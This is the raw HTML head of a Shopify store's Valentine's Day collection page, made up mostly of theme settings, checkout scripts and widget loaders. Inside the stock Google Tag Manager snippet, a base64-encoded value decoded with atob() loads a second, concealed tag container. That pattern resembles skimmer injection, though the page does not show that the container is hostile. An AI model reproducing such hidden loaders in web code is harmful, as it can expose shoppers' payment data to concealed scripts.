

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/collections/valentines-day-collection?page=2
body_size: 87579
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Valentine&#39;s Day Collection Page 2 - King Duke&#39;s
    </title>

    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/collections/valentines-day-collection?page=2">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/valentines-day-collection.atom" />
<link rel="prev" href="/collections/valentines-day-collection?page=1">
<link rel="next" href="/collections/valentines-day-collection?page=3">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/collections/valentines-day-collection.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"023ed318-0814-4237-b5d3-8d316c3eb4b2-1768996125","pageurl":"www.kingdukes.com\/collections\/valentines-day-collection?page=2","u":"475ab3f45f3f","p":"collection","rtyp":"collection","rid":20005126180};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/collections/valentines-day-collection?page=2">
<meta property="og:site_name" content="King Duke&#39;s">

